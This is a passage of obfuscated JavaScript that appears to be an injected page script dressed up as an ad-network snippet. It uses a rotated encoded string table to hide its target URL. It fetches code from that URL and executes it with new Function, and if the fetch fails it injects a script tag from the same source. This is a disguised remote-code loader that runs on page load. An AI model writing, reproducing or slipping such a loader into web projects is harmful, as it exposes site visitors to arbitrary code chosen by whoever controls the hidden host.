_0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));
